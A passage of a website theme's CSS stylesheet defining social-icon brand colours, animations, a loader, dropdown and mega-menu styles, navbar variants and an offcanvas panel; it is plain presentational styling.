.social a.btn-circle[class*=dribbble] {
  color: #fff;
  background-color: #d07ead;
}

.social a:not([class*=link-]):not(.btn-circle) .uil[class*=google-drive-alt] {
  color: #1b9f5e;
}

.social a.btn-circle[class*=google-drive-alt] {
  color: #fff;
  background-color: #1b9f5e;
}

.social a:not([class*=link-]):not(.btn-circle) .uil[class*=facebook-f] {
  color: #4470cf;
}

.social a.btn-circle[class*=facebook-f] {
  color: #fff;
  background-color: #4470cf;
}

.social a:not([class*=link-]):not(.btn-circle) .uil[class*=instagram] {
  color: #d53581;
}

.social a.btn-circle[class*=instagram] {
  color: #fff;
  background-color: #d53581;
}

.social a:not([class*=link-]):not(.btn-circle) .uil[class*=line] {
  color: #0fab10;
}

.social a.btn-circle[class*=line] {
  color: #fff;
  background-color: #0fab10;
}

.social a:not([class*=link-]):not(.btn-circle) .uil[class*=facebook-messenger] {
  color: #007ff8;
}

.social a.btn-circle[class*=facebook-messenger] {
  color: #fff;
  background-color: #007ff8;
}

.social a:not([class*=link-]):not(.btn-circle) .uil[class*=black-berry] {
  color: #272727;
}

.social a.btn-circle[class*=black-berry] {
  color: #fff;
  background-color: #272727;
}

.social a:not([class*=link-]):not(.btn-circle) .uil[class*=linkedin] {
  color: #3393c1;
}

.social a.btn-circle[class*=linkedin] {
  color: #fff;
  background-color: #3393c1;
}

.social a:not([class*=link-]):not(.btn-circle) .uil[class*=intercom] {
  color: #2e88f8;
}

.social a.btn-circle[class*=intercom] {
  color: #fff;
  background-color: #2e88f8;
}

.social a:not([class*=link-]):not(.btn-circle) .uil[class*=facebook] {
  color: #4470cf;
}

.social a.btn-circle[class*=facebook] {
  color: #fff;
  background-color: #4470cf;
}

.social a:not([class*=link-]):not(.btn-circle) .uil[class*=youtube] {
  color: #c8312b;
}

.social a.btn-circle[class*=youtube] {
  color: #fff;
  background-color: #c8312b;
}

.social a:not([class*=link-]):not(.btn-circle) .uil[class*=apple] {
  color: #1a1919;
}

.social a.btn-circle[class*=apple] {
  color: #fff;
  background-color: #1a1919;
}

.social a:not([class*=link-]):not(.btn-circle) .uil[class*=visual-studio] {
  color: #6b61be;
}

.social a.btn-circle[class*=visual-studio] {
  color: #fff;
  background-color: #6b61be;
}

.social a:not([class*=link-]):not(.btn-circle) .uil[class*=twitter] {
  color: #5daed5;
}

.social a.btn-circle[class*=twitter] {
  color: #fff;
  background-color: #5daed5;
}

.social a:not([class*=link-]):not(.btn-circle) .uil[class*=snapchat-ghost] {
  color: #f7c31a;
}

.social a.btn-circle[class*=snapchat-ghost] {
  color: #fff;
  background-color: #f7c31a;
}

.social a:not([class*=link-]):not(.btn-circle) .uil[class*=slack] {
  color: #d4135c;
}

.social a.btn-circle[class*=slack] {
  color: #fff;
  background-color: #d4135c;
}

.social a:not([class*=link-]):not(.btn-circle) .uil[class*=tumblr-square] {
  color: #5d82a4;
}

.social a.btn-circle[class*=tumblr-square] {
  color: #fff;
  background-color: #5d82a4;
}

.social a:not([class*=link-]):not(.btn-circle) .uil[class*=medium-m] {
  color: #00c364;
}

.social a.btn-circle[class*=medium-m] {
  color: #fff;
  background-color: #00c364;
}

.social a:not([class*=link-]):not(.btn-circle) .uil[class*=tumblr] {
  color: #5d82a4;
}

.social a.btn-circle[class*=tumblr] {
  color: #fff;
  background-color: #5d82a4;
}

.social a:not([class*=link-]):not(.btn-circle) .uil[class*=adobe] {
  color: #e61f26;
}

.social a.btn-circle[class*=adobe] {
  color: #fff;
  background-color: #e61f26;
}

.social a:not([class*=link-]):not(.btn-circle) .uil[class*=whatsapp] {
  color: #00a859;
}

.social a.btn-circle[class*=whatsapp] {
  color: #fff;
  background-color: #00a859;
}

.social a:not([class*=link-]):not(.btn-circle) .uil[class*="500-px"] {
  color: #00a6df;
}

.social a.btn-circle[class*="500-px"] {
  color: #fff;
  background-color: #00a6df;
}

.social a:not([class*=link-]):not(.btn-circle) .uil[class*=snapchat-square] {
  color: #f7c31a;
}

.social a.btn-circle[class*=snapchat-square] {
  color: #fff;
  background-color: #f7c31a;
}

.social a:not([class*=link-]):not(.btn-circle) .uil[class*=behance] {
  color: #098ffa;
}

.social a.btn-circle[class*=behance] {
  color: #fff;
  background-color: #098ffa;
}

.social a:not([class*=link-]):not(.btn-circle) .uil[class*=instagram-alt] {
  color: #d53581;
}

.social a.btn-circle[class*=instagram-alt] {
  color: #fff;
  background-color: #d53581;
}

.social a:not([class*=link-]):not(.btn-circle) .uil[class*=github-alt] {
  color: #4073a6;
}

.social a.btn-circle[class*=github-alt] {
  color: #fff;
  background-color: #4073a6;
}

.social a:not([class*=link-]):not(.btn-circle) .uil[class*=linkedin-alt] {
  color: #3393c1;
}

.social a.btn-circle[class*=linkedin-alt] {
  color: #fff;
  background-color: #3393c1;
}

.social a:not([class*=link-]):not(.btn-circle) .uil[class*=slack-alt] {
  color: #d4135c;
}

.social a.btn-circle[class*=slack-alt] {
  color: #fff;
  background-color: #d4135c;
}

.social a:not([class*=link-]):not(.btn-circle) .uil[class*=google] {
  color: #e44134;
}

.social a.btn-circle[class*=google] {
  color: #fff;
  background-color: #e44134;
}

.social a:not([class*=link-]):not(.btn-circle) .uil[class*=google-play] {
  color: #e44134;
}

.social a.btn-circle[class*=google-play] {
  color: #fff;
  background-color: #e44134;
}

.social a:not([class*=link-]):not(.btn-circle) .uil[class*=google-drive] {
  color: #1b9f5e;
}

.social a.btn-circle[class*=google-drive] {
  color: #fff;
  background-color: #1b9f5e;
}

.social a:not([class*=link-]):not(.btn-circle) .uil[class*=vuejs-alt] {
  color: #3fb37f;
}

.social a.btn-circle[class*=vuejs-alt] {
  color: #fff;
  background-color: #3fb37f;
}

.social a:not([class*=link-]):not(.btn-circle) .uil[class*=google-hangouts] {
  color: #109956;
}

.social a.btn-circle[class*=google-hangouts] {
  color: #fff;
  background-color: #109956;
}

.social a:not([class*=link-]):not(.btn-circle) .uil[class*=vuejs] {
  color: #3fb37f;
}

.social a.btn-circle[class*=vuejs] {
  color: #fff;
  background-color: #3fb37f;
}

.social a:not([class*=link-]):not(.btn-circle) .uil[class*=java-script] {
  color: #f0d91d;
}

.social a.btn-circle[class*=java-script] {
  color: #fff;
  background-color: #f0d91d;
}

.social a:not([class*=link-]):not(.btn-circle) .uil[class*=paypal] {
  color: #0089cc;
}

.social a.btn-circle[class*=paypal] {
  color: #fff;
  background-color: #0089cc;
}

.social a:not([class*=link-]):not(.btn-circle) .uil[class*=reddit-alien-alt] {
  color: #f84300;
}

.social a.btn-circle[class*=reddit-alien-alt] {
  color: #fff;
  background-color: #f84300;
}

.social a:not([class*=link-]):not(.btn-circle) .uil[class*=android-alt] {
  color: #97c03d;
}

.social a.btn-circle[class*=android-alt] {
  color: #fff;
  background-color: #97c03d;
}

.social a:not([class*=link-]):not(.btn-circle) .uil[class*=github] {
  color: #4073a6;
}

.social a.btn-circle[class*=github] {
  color: #fff;
  background-color: #4073a6;
}

.social a:not([class*=link-]):not(.btn-circle) .uil[class*=android] {
  color: #97c03d;
}

.social a.btn-circle[class*=android] {
  color: #fff;
  background-color: #97c03d;
}

.social a:not([class*=link-]):not(.btn-circle) .uil[class*=amazon] {
  color: #f79400;
}

.social a.btn-circle[class*=amazon] {
  color: #fff;
  background-color: #f79400;
}

.social a:not([class*=link-]):not(.btn-circle) .uil[class*=adobe-alt] {
  color: #e61f26;
}

.social a.btn-circle[class*=adobe-alt] {
  color: #fff;
  background-color: #e61f26;
}

.social a:not([class*=link-]):not(.btn-circle) .uil[class*=master-card] {
  color: #f0931d;
}

.social a.btn-circle[class*=master-card] {
  color: #fff;
  background-color: #f0931d;
}

.social a:not([class*=link-]):not(.btn-circle) .uil[class*=opera-alt] {
  color: #e33737;
}

.social a.btn-circle[class*=opera-alt] {
  color: #fff;
  background-color: #e33737;
}

.social a:not([class*=link-]):not(.btn-circle) .uil[class*=css3-alt] {
  color: #006db6;
}

.social a.btn-circle[class*=css3-alt] {
  color: #fff;
  background-color: #006db6;
}

.social a:not([class*=link-]):not(.btn-circle) .uil[class*=opera] {
  color: #e33737;
}

.social a.btn-circle[class*=opera] {
  color: #fff;
  background-color: #e33737;
}

.social a:not([class*=link-]):not(.btn-circle) .uil[class*=css3] {
  color: #006db6;
}

.social a.btn-circle[class*=css3] {
  color: #fff;
  background-color: #006db6;
}

.social a:not([class*=link-]):not(.btn-circle) .uil[class*=twitter-alt] {
  color: #5daed5;
}

.social a.btn-circle[class*=twitter-alt] {
  color: #fff;
  background-color: #5daed5;
}

.social a:not([class*=link-]):not(.btn-circle) .uil[class*=intercom-alt] {
  color: #2e88f8;
}

.social a.btn-circle[class*=intercom-alt] {
  color: #fff;
  background-color: #2e88f8;
}

.social a:not([class*=link-]):not(.btn-circle) .uil[class*=swiggy] {
  color: #f88a2d;
}

.social a.btn-circle[class*=swiggy] {
  color: #fff;
  background-color: #f88a2d;
}

.social a:not([class*=link-]):not(.btn-circle) .uil[class*=snapchat-alt] {
  color: #f7c31a;
}

.social a.btn-circle[class*=snapchat-alt] {
  color: #fff;
  background-color: #f7c31a;
}

.social a:not([class*=link-]):not(.btn-circle) .uil[class*=tumblr-alt] {
  color: #5d82a4;
}

.social a.btn-circle[class*=tumblr-alt] {
  color: #fff;
  background-color: #5d82a4;
}

.social a:not([class*=link-]):not(.btn-circle) .uil[class*=facebook-messenger-alt] {
  color: #007ff8;
}

.social a.btn-circle[class*=facebook-messenger-alt] {
  color: #fff;
  background-color: #007ff8;
}

.social a:not([class*=link-]):not(.btn-circle) .uil[class*=bitcoin-alt] {
  color: #f38633;
}

.social a.btn-circle[class*=bitcoin-alt] {
  color: #fff;
  background-color: #f38633;
}

.social a:not([class*=link-]):not(.btn-circle) .uil[class*=google-hangouts-alt] {
  color: #109956;
}

.social a.btn-circle[class*=google-hangouts-alt] {
  color: #fff;
  background-color: #109956;
}

.social a:not([class*=link-]):not(.btn-circle) .uil[class*=blogger] {
  color: #e86733;
}

.social a.btn-circle[class*=blogger] {
  color: #fff;
  background-color: #e86733;
}

.social a:not([class*=link-]):not(.btn-circle) .uil[class*=blogger-alt] {
  color: #e86733;
}

.social a.btn-circle[class*=blogger-alt] {
  color: #fff;
  background-color: #e86733;
}

.social a:not([class*=link-]):not(.btn-circle) .uil[class*=bitcoin] {
  color: #f38633;
}

.social a.btn-circle[class*=bitcoin] {
  color: #fff;
  background-color: #f38633;
}

.social a:not([class*=link-]):not(.btn-circle) .uil[class*=behance-alt] {
  color: #098ffa;
}

.social a.btn-circle[class*=behance-alt] {
  color: #fff;
  background-color: #098ffa;
}

.social a:not([class*=link-]):not(.btn-circle) .uil[class*=apple-alt] {
  color: #1a1919;
}

.social a.btn-circle[class*=apple-alt] {
  color: #fff;
  background-color: #1a1919;
}

.social a:not([class*=link-]):not(.btn-circle) .uil[class*=react] {
  color: #00d1f7;
}

.social a.btn-circle[class*=react] {
  color: #fff;
  background-color: #00d1f7;
}

.social a:not([class*=link-]):not(.btn-circle) .uil[class*=telegram] {
  color: #2caef0;
}

.social a.btn-circle[class*=telegram] {
  color: #fff;
  background-color: #2caef0;
}

.social a:not([class*=link-]):not(.btn-circle) .uil[class*=vk-alt] {
  color: #4f7db3;
}

.social a.btn-circle[class*=vk-alt] {
  color: #fff;
  background-color: #4f7db3;
}

.social a:not([class*=link-]):not(.btn-circle) .uil[class*=vk] {
  color: #4f7db3;
}

.social a.btn-circle[class*=vk] {
  color: #fff;
  background-color: #4f7db3;
}

.social a:not([class*=link-]):not(.btn-circle) .uil[class*=skype] {
  color: #2ebbf0;
}

.social a.btn-circle[class*=skype] {
  color: #fff;
  background-color: #2ebbf0;
}

.social a:not([class*=link-]):not(.btn-circle) .uil[class*=skype-alt] {
  color: #2ebbf0;
}

.social a.btn-circle[class*=skype-alt] {
  color: #fff;
  background-color: #2ebbf0;
}

.social a:not([class*=link-]):not(.btn-circle) .uil[class*=telegram-alt] {
  color: #2caef0;
}

.social a.btn-circle[class*=telegram-alt] {
  color: #fff;
  background-color: #2caef0;
}

.social.social-muted a:not(.btn-circle):not([class*=link-]) i {
  color: #343f52 !important;
}

.social.social-white a i,
.social.social-white a:hover i {
  color: #fff !important;
}

.social>a {
  margin: 0 0.7rem 0 0;
}

[class*=text-end] .social>a,
.social[class*=text-end]>a {
  margin: 0 0 0 0.7rem;
}

@media (min-width: 768px) {

  [class*=text-md-end] .social>a,
  .social[class*=text-md-end]>a {
    margin: 0 0 0 0.7rem;
  }
}

.text-center .social>a,
.social.text-center>a {
  margin: 0 0.35rem;
}

@-webkit-keyframes show-animation {
  from {
    opacity: 0;
    transform: translate3d(0, 0.5rem, 0);
  }

  to {
    opacity: 1;
    transform: translate3d(0, 0, 0);
  }
}

@keyframes show-animation {
  from {
    opacity: 0;
    transform: translate3d(0, 0.5rem, 0);
  }

  to {
    opacity: 1;
    transform: translate3d(0, 0, 0);
  }
}

@-webkit-keyframes hide-animation {
  0% {
    transform: translate3d(1, 1, 1);
    opacity: 1;
  }

  100% {
    transform: translate3d(0, 0, 1);
    opacity: 0;
  }
}

@keyframes hide-animation {
  0% {
    transform: translate3d(1, 1, 1);
    opacity: 1;
  }

  100% {
    transform: translate3d(0, 0, 1);
    opacity: 0;
  }
}

@-webkit-keyframes fadein {
  from {
    opacity: 0;
  }

  to {
    opacity: 1;
  }
}

@keyframes fadein {
  from {
    opacity: 0;
  }

  to {
    opacity: 1;
  }
}

@-webkit-keyframes priceFade {
  0% {
    opacity: 1;
    transform: translateY(0);
  }

  100% {
    opacity: 0;
    transform: translateY(80%);
  }
}

@keyframes priceFade {
  0% {
    opacity: 1;
    transform: translateY(0);
  }

  100% {
    opacity: 0;
    transform: translateY(80%);
  }
}

@-webkit-keyframes priceShow {
  0% {
    opacity: 0;
    transform: translateY(-80%);
  }

  100% {
    opacity: 1;
    transform: translateY(0);
  }
}

@keyframes priceShow {
  0% {
    opacity: 0;
    transform: translateY(-80%);
  }

  100% {
    opacity: 1;
    transform: translateY(0);
  }
}

@-webkit-keyframes ripple-1 {
  0% {
    transform: scale(1);
    opacity: 1;
  }

  100% {
    transform: scale(1.5);
    opacity: 0;
  }
}

@keyframes ripple-1 {
  0% {
    transform: scale(1);
    opacity: 1;
  }

  100% {
    transform: scale(1.5);
    opacity: 0;
  }
}

@-webkit-keyframes ripple-2 {
  0% {
    transform: scale(1);
    opacity: 1;
  }

  100% {
    transform: scale(1.7);
    opacity: 0;
  }
}

@keyframes ripple-2 {
  0% {
    transform: scale(1);
    opacity: 1;
  }

  100% {
    transform: scale(1.7);
    opacity: 0;
  }
}

@-webkit-keyframes loader-scale {
  0% {
    transform: scale(0);
    opacity: 0;
  }

  50% {
    opacity: 1;
  }

  100% {
    transform: scale(1);
    opacity: 0;
  }
}

@keyframes loader-scale {
  0% {
    transform: scale(0);
    opacity: 0;
  }

  50% {
    opacity: 1;
  }

  100% {
    transform: scale(1);
    opacity: 0;
  }
}

.page-loading {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: #fefefe;
  z-index: 9999999;
}

.lg-outer .lg-item:after,
.loader,
.tp-loader.spinner,
.hero-slider:before {
  position: absolute;
  content: "";
  top: 50%;
  left: 50%;
  width: 2.5rem;
  height: 2.5rem;
  margin-top: -1.25rem;
  margin-left: -1.25rem;
  background: none;
  border: 4px solid #3f78e0;
  box-shadow: none;
  border-radius: 50%;
  -webkit-animation: loader-scale 1s ease-out infinite;
  animation: loader-scale 1s ease-out infinite;
}

.hero-slider-wrapper.bg-dark .hero-slider:before,
.lg-outer .lg-item:after {
  border-color: #fff;
}

.dropdown-menu {
  border: 0;
}

.dropdown-item {
  font-weight: 700;
  letter-spacing: -0.01rem;
}

.dropdown-item:hover,
.dropdown-item:focus {
  outline: 0;
}

.dropdown-header {
  padding-top: 0;
  text-transform: uppercase;
  letter-spacing: 0.02rem;
}

.center-nav.fixed .navbar-nav>.nav-item.language-select>.dropdown-menu {
  margin-top: 0.75rem !important;
}

.center-nav[class*=navbar-bg-] .navbar-nav>.nav-item.language-select>.dropdown-menu {
  margin-top: 1.25rem !important;
}

.navbar.transparent .navbar-nav>.nav-item.language-select>.dropdown-menu {
  margin-top: 1.2rem !important;
}

.navbar.transparent.fixed .navbar-nav>.nav-item.language-select>.dropdown-menu,
.navbar[class*=navbar-bg-] .navbar-nav>.nav-item.language-select>.dropdown-menu {
  margin-top: 2rem !important;
}

@media (min-width: 992px) {

  .navbar:not(.transparent) .navbar-nav>.nav-item:not(.language-select)>.dropdown-menu,
  .navbar.fixed .navbar-nav>.nav-item>.dropdown-menu {
    margin-top: 0.75rem !important;
  }

  .navbar.extended:not(.fixed) .navbar-nav>.nav-item.language-select>.dropdown-menu {
    margin-top: 0.95rem !important;
  }

  .navbar[class*=navbar-bg-]:not(.fancy):not(.extended):not(.fixed) .navbar-nav>.nav-item.language-select>.dropdown-menu {
    margin-top: 2.25rem !important;
  }

  .navbar.fixed .navbar-nav>.nav-item.language-select>.dropdown-menu {
    margin-top: 1.95rem !important;
  }
}

@media (max-width: 991.98px) {
  .navbar .navbar-collapse .dropdown-menu {
    padding: 0;
    margin-top: 0;
    background: none;
  }

  .navbar .navbar-collapse .dropdown-menu .dropdown-item {
    color: #fff;
    padding-left: 1rem;
    padding-top: 0.3rem;
    padding-bottom: 0.3rem;
  }

  .dropdown-header {
    padding-left: 1rem;
    padding-right: 1rem;
    margin-top: 0.5rem;
    color: #fff;
  }
}

.language-select .dropdown-menu {
  left: 50% !important;
  transform: translateX(-50%) !important;
  top: 100% !important;
  margin-top: 0;
  padding: 0.65rem 0;
  position: absolute;
}

.navbar-nav .sub-arrow {
  font-family: "Custom";
}

.navbar-nav.sm-collapsible .sub-arrow {
  top: 0;
  margin: -0.1rem 0 0 0;
  border: 0;
  border-radius: 0;
  padding: 0 2rem 0 0.5rem;
  font-size: 0.25rem;
  line-height: 1;
  height: 100%;
  display: flex;
  justify-content: center;
  flex-direction: column;
}

.navbar-nav.sm-collapsible .sub-arrow::before,
.navbar-nav.sm-collapsible .show>a>.sub-arrow::before {
  content: "";
  display: table-cell;
  vertical-align: middle;
}

.navbar-nav.sm-collapsible .dropdown-menu .dropdown-menu {
  margin: 0 0 0 1rem;
}

.navbar-nav:not(.sm-collapsible) .nav-link .sub-arrow {
  display: inline;
  margin-left: 0.3rem;
  vertical-align: 0.1rem;
  border: 0 !important;
  font-size: 0.25rem;
  color: #3f78e0;
}

.navbar.caret-none .navbar-nav:not(.sm-collapsible) .nav-link .sub-arrow {
  display: none;
}

.navbar-dark .navbar-nav:not(.sm-collapsible) .nav-link .sub-arrow {
  color: #fff;
}

.navbar-dark.transparent.banner--stick .navbar-nav:not(.sm-collapsible) .nav-link .sub-arrow {
  color: #3f78e0;
}

.navbar-nav:not(.sm-collapsible) .nav-link .sub-arrow+.sub-arrow {
  display: none !important;
}

.navbar-nav:not(.sm-collapsible) .nav-link .sub-arrow:before {
  position: relative;
  content: "";
}

.navbar-nav:not(.sm-collapsible) .dropdown-item .sub-arrow,
.navbar-nav:not(.sm-collapsible):not([data-sm-skip]) .dropdown-menu .dropdown-toggle::after {
  font-size: 0.35rem;
  top: 0.55rem;
  right: 1.5rem;
  margin: 0;
  border: 0;
}

.navbar-nav:not(.sm-collapsible) .dropdown-item .sub-arrow:before,
.navbar-nav:not(.sm-collapsible):not([data-sm-skip]) .dropdown-menu .dropdown-toggle::after {
  position: relative;
  content: "";
}

.navbar-nav:not(.sm-collapsible) .dropdown-item.has-submenu {
  padding-right: 2.5rem;
}

.dropdown-toggle::after {
  font-family: "Custom";
  border: 0;
  font-size: 0.25rem;
  margin-left: 0.2rem;
  vertical-align: 0.15rem;
  content: "";
  color: #3f78e0;
}

@media (max-width: 991.98px) {
  .dropdown-toggle::after {
    vertical-align: 0.2rem;
  }
}

.navbar-dark:not(.fixed) .dropdown-toggle:after,
.navbar-bg-dark .dropdown-toggle:after,
.btn.dropdown-toggle:after {
  color: #fff;
}

.share-dropdown .dropdown-menu {
  min-width: 6.25rem;
  margin-top: 1rem !important;
  padding-top: 0.65rem !important;
  padding-bottom: 0.65rem !important;
}

.share-dropdown .dropdown-menu[data-popper-placement^=top] {
  margin-top: 0 !important;
  margin-bottom: 1rem !important;
}

.share-dropdown .dropdown-menu .dropdown-item {
  padding: 0.25rem 1.15rem;
  font-size: 0.7rem;
}

.share-dropdown .dropdown-menu .dropdown-item i {
  padding-right: 0.4rem;
  vertical-align: -0.1rem;
  width: 1rem;
  font-size: 0.8rem;
}

.share-dropdown .dropdown-toggle::after {
  display: none;
}

.navbar-nav,
.navbar-nav>li.mega-menu {
  position: static !important;
}

.navbar-nav>li>ul.mega-menu {
  right: 0 !important;
  width: auto !important;
  max-width: none !important;
}

@media (min-width: 992px) {
  .navbar .navbar-nav ul.show-animation {
    -webkit-animation: show-animation 0.25s;
    animation: show-animation 0.25s;
  }

  .navbar .navbar-nav ul.hide-animation {
    -webkit-animation: hide-animation 0.25s;
    animation: hide-animation 0.25s;
  }

  .navbar-nav>li>ul.mega-menu {
    margin-left: 0.75rem !important;
    margin-right: 0.75rem !important;
  }

  .mega-menu-content>.row>[class*=col-]+[class*=col-] {
    border-left: 1px solid rgba(164, 174, 198, 0.2);
  }

  .navbar-nav>li>ul.mega-menu .mega-menu-content {
    padding: 0.6rem 0.25rem 0.2rem;
  }
}

@media (min-width: 992px) {
  .mega-menu-img {
    background: #343f52;
  }

  .mega-menu-img .mega-menu-content {
    padding: 1rem 2rem !important;
  }

  .mega-menu-img .dropdown-item {
    padding-left: 0;
    padding-right: 0;
  }
}

.nav-link {
  letter-spacing: -0.01rem;
}

.sidebar .nav-link {
  letter-spacing: normal;
}

.navbar-other .nav-link {
  cursor: pointer;
}

@media (max-width: 991.98px) {

  .navbar .navbar-collapse .show>.nav-link,
  .navbar .navbar-collapse .nav-link.active,
  .navbar .navbar-collapse .nav-link:hover,
  .navbar .navbar-collapse .nav-link:focus {
    color: #fff !important;
  }
}

.nav-tabs .nav-link {
  background: #fff;
  font-size: 0.85rem;
  padding: 0.6rem 1.3rem;
}

.nav-tabs .nav-link i {
  font-size: 1rem;
}

.nav-tabs.nav-pills {
  border-color: transparent;
}

.nav-tabs.nav-pills .nav-link {
  border-color: transparent;
  box-shadow: 0 0 0 0.05rem rgba(8, 60, 130, 0.06), 0rem 0rem 1.25rem rgba(30, 34, 40, 0.04);
  margin-right: 0.5rem;
  display: flex;
  align-items: center;
}

@media (max-width: 991.98px) {
  .nav-tabs.d-flex:not(.nav-pills) {
    justify-content: flex-start !important;
  }
}

@media (max-width: 767px) {
  .nav-tabs.nav-pills {
    flex-direction: column;
  }

  .nav-tabs.nav-pills .nav-item {
    margin-bottom: 1rem;
  }

  .nav-tabs.nav-pills .nav-link {
    margin-right: 0;
  }
}

.nav-tabs.nav-tabs-bg {
  border-color: transparent;
}

.nav-tabs.nav-tabs-bg .nav-link {
  padding: 1.4rem 1.2rem;
  border-radius: 0.4rem;
  border: 1px solid transparent;
  line-height: 1.25rem;
  box-shadow: none;
  background: transparent;
}

.nav-tabs.nav-tabs-bg .nav-link:first-child {
  margin-left: 0;
}

.nav-tabs.nav-tabs-bg .nav-link:last-child {
  margin-right: 0;
}

.nav-tabs.nav-tabs-bg .nav-link:hover,
.nav-tabs.nav-tabs-bg .nav-link.active {
  color: #343f52;
  border-color: transparent;
  background: #fff;
  box-shadow: 0 0 0 0.05rem rgba(8, 60, 130, 0.06), 0rem 0rem 1.25rem rgba(30, 34, 40, 0.04);
}

.nav-tabs.nav-tabs-bg .nav-link p {
  margin: 0;
  font-weight: 500;
  color: #60697b;
}

.nav-tabs.nav-tabs-bg.nav-tabs-shadow-lg .nav-link:hover,
.nav-tabs.nav-tabs-bg.nav-tabs-shadow-lg .nav-link.active {
  box-shadow: 0rem 0.25rem 1.75rem rgba(30, 34, 40, 0.07);
}

.nav-tabs.flex-column.nav-tabs-bg .nav-item {
  margin-bottom: 1rem;
}

.nav-tabs.nav-justified .nav-item {
  text-align: left;
}

@media (min-width: 992px) {
  .nav-tabs.nav-justified .nav-item {
    margin-left: 0.75rem;
    margin-right: 0.75rem;
  }

  .nav-tabs.nav-justified .nav-item:first-child {
    margin-left: 0;
  }

  .nav-tabs.nav-justified .nav-item:last-child {
    margin-right: 0;
  }
}

.tab-content {
  margin-top: 1.25rem;
}

.navbar {
  width: 100%;
  z-index: 1020;
}

.navbar.transparent .logo-dark {
  display: none;
}

.navbar.fixed.transparent .logo-light {
  display: none;
}

.navbar.fixed.transparent .logo-dark {
  display: inline-block;
}

.navbar .container {
  position: relative;
}

.navbar-other .nav-item .nav-link>i {
  font-size: 1.1rem;
}

.navbar .navbar-other .navbar-nav>.nav-item .nav-link {
  padding-left: 0;
  padding-right: 0;
}

.navbar .navbar-other .navbar-nav>.nav-item+.nav-item {
  margin-left: 0.8rem;
}

.navbar-bg-light {
  background: #fff;
  box-shadow: none;
}

@media (min-width: 992px) {

  .navbar.fancy.navbar-bg-light:not(.fixed),
  .navbar.extended.navbar-bg-light:not(.fixed) {
    background: none !important;
  }

  .navbar .nav-link {
    white-space: nowrap;
  }
}

.navbar-bg-dark {
  background: #2f353a;
}

.navbar-dark .logo-dark {
  display: none;
}

.navbar-dark.fixed .logo-light {
  display: none;
}

.navbar-dark.fixed .logo-dark {
  display: inline-block;
}

.navbar-dark:not([class*=navbar-bg-]).fixed .btn {
  background: #3f78e0;
  border-color: #3f78e0;
  color: #fff;
}

.navbar .navbar-other .nav-link {
  padding-top: 0 !important;
  padding-bottom: 0 !important;
}

@media (min-width: 992px) and (max-width: 1199.98px) {
  .navbar .navbar-collapse .nav-link {
    padding-right: 0.6rem;
    padding-left: 0.6rem;
  }
}

@media (min-width: 992px) {
  .navbar.extended:not(.fixed) .navbar-collapse .nav-link {
    padding-top: 1.15rem;
    padding-bottom: 1.15rem;
  }

  .navbar.fancy:not(.fixed) .navbar-collapse .nav-link {
    padding-top: 1.25rem;
    padding-bottom: 1.25rem;
  }

  .navbar[class*=navbar-bg-]:not(.fancy):not(.extended):not(.fixed) .navbar-collapse .nav-link {
    padding-top: 1.5rem;
    padding-bottom: 1.5rem;
  }

  .navbar.transparent:not(.fixed) {
    padding-top: 0.3rem;
  }

  .navbar.extended .navbar-collapse-wrapper,
  .navbar.fancy .navbar-collapse-wrapper {
    box-shadow: 0rem 0.25rem 0.75rem rgba(30, 34, 40, 0.02);
    width: 100%;
    border-radius: 0.4rem;
  }

  .navbar.extended:not(.fixed) .navbar-collapse-wrapper {
    padding: 0 1.5rem 0 0.5rem;
  }

  .navbar.fancy:not(.fixed) .navbar-collapse-wrapper {
    padding: 0 1.5rem 0 1.5rem;
    margin-top: 2.25rem;
  }

  .navbar.extended .navbar-brand {
    padding-top: 1.5rem;
    padding-bottom: 1.5rem;
  }

  .navbar.fixed .topbar {
    display: none !important;
  }
}

@media (max-width: 991.98px) {
  .navbar .navbar-collapse .nav-link {
    padding-top: 0.3rem;
    padding-bottom: 0.3rem;
    color: #fff;
  }

  .navbar-other .nav-item.language-select .nav-link {
    font-size: 1.05rem;
  }

  .navbar-other .nav-item .nav-link>i {
    font-size: calc(1.255rem + 0.06vw);
  }
}

@media (max-width: 991.98px) and (min-width: 1200px) {
  .navbar-other .nav-item .nav-link>i {
    font-size: 1.3rem;
  }
}

@media (max-width: 991.98px) {
  .navbar .navbar-brand {
    padding-top: 1.2rem;
    padding-bottom: 1.2rem;
  }
}

@media (max-width: 991.98px) {
  .navbar.fancy .navbar-collapse-wrapper {
    background: none !important;
    box-shadow: none !important;
  }
}

.navbar.fixed {
  margin: 0;
  width: 100%;
}

.banner--clone {
  position: fixed !important;
  z-index: 1008;
  top: 0;
  left: 0;
  transform: translateY(-100%);
  transition: all 300ms ease-in-out, border 1ms linear, padding-right 0ms;
}

@media (prefers-reduced-motion: reduce) {
  .banner--clone {
    transition: none;
  }
}

.banner--stick {
  transform: translateY(0%);
  border-bottom: 0;
}

.banner--stick:not(.navbar-dark),
.banner--stick.transparent {
  box-shadow: 0rem 0rem 1.25rem rgba(30, 34, 40, 0.04);
  background: rgba(255, 255, 255, 0.97);
}

.banner--stick:not(.navbar-dark).navbar-dark .nav-link,
.banner--stick.transparent.navbar-dark .nav-link {
  color: #343f52;
}

.banner--stick:not(.navbar-dark).navbar-dark .nav-link:hover,
.banner--stick:not(.navbar-dark).navbar-dark .nav-link:focus,
.banner--stick.transparent.navbar-dark .nav-link:hover,
.banner--stick.transparent.navbar-dark .nav-link:focus {
  color: #3f78e0;
}

.banner--stick:not(.navbar-dark).navbar-dark .nav-link.disabled,
.banner--stick.transparent.navbar-dark .nav-link.disabled {
  color: rgba(52, 63, 82, 0.3);
}

.navbar.fixed:not(.extended) .topbar {
  display: none !important;
}

.navbar.fixed .navbar-collapse-wrapper {
  background: none !important;
  box-shadow: none !important;
}

.offcanvas-info {
  position: fixed;
  top: 0;
  bottom: 0;
  left: auto;
  right: -15rem;
  width: 15rem;
  padding-top: 3rem;
  padding-right: 2rem;
  padding-left: 2rem;
  overflow-y: auto;
  visibility: hidden;
  background: #1e2228;
  transition-timing-function: ease-in-out;
  transition-duration: 0.3s;
  transition-property: right, visibility;
  z-index: 1041;
  align-items: start;
  -moz-background-clip: padding;
  -webkit-background-clip: padding;
  background-clip: padding-box;
}

.offcanvas-info.open {
  right: 0;
  visibility: visible;
}

.offcanvas-close {
  position: absolute;
  top: 0.5rem;
  left: 0.5rem;
  cursor: pointer;
}

.offcanvas-nav-close {
  left: auto;
  right: 0.5rem;
}

.offcanvas-info .widget {
  margin-bottom: 2rem;
}

@media (max-width: 991.98px) {
  .offcanvas-nav {
    position: fixed;
    top: 0;
    bottom: 0;
    right: 100%;
    left: -15rem;
    width: 16rem;
    padding-right: 0;
